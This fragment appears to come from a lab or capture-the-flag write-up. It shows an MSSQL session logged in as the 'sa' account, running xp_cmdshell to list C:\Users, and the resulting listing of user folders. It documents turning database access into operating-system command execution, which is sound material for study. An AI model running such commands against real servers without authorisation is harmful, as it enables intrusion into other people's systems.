 SQL (sa  dbo@master)> EXEC xp_cmdshell "dir C:\Users\"
output
----------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is 3705-289D
NULL
 Directory of C:\Users
NULL
06/09/2024  06:42 AM    <DIR>          .
06/09/2024  06:42 AM    <DIR>          ..
12/25/2024  04:10 AM    <DIR>          Administrator
06/09/2024  04:11 AM    <DIR>          Public
06/09/2024  04:15 AM    <DIR>          ryan
03/27/2025  01:40 AM    <DIR>          sql_svc
               0 File(s)              0 bytes
               6 Dir(s)   2,480,377,856 bytes free